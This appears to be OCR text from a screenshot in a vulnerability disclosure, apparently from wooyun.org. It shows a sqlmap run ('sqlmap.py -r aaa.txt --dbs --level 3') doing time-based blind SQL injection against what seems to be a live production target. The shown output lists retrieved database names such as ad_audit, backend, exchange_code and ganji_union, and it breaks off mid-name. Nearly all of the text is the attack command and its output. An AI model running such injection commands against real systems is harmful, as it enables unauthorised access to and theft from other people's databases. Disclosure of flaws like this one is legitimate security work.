 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --dbs --level 3
[13:22:03] [INFO] fetching number of databases
[13:22:03] [INFO] resuming partial value: 2
[13:22:03] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:22:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[13:22:29] [INFO] retrieved:
[13:22:34] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[13:25:34] [INFO] retrieved: ad_audit
[13:26:50] [INFO] retrieved: backend
[13:27:55] [INFO] retrieved: biz_top
[13:29:15] [INFO] retrieved: cdc
[13:29:43] [INFO] retrieved: exchange_code
[13:31:53] [INFO] retrieved: exchangecode
[13:33:51] [INFO] retrieved: ganji_union
[13:35:46] [INFO] retrieved: mysql
[13:36:37] [INFO] retrieved: percon_
www.wooyun.org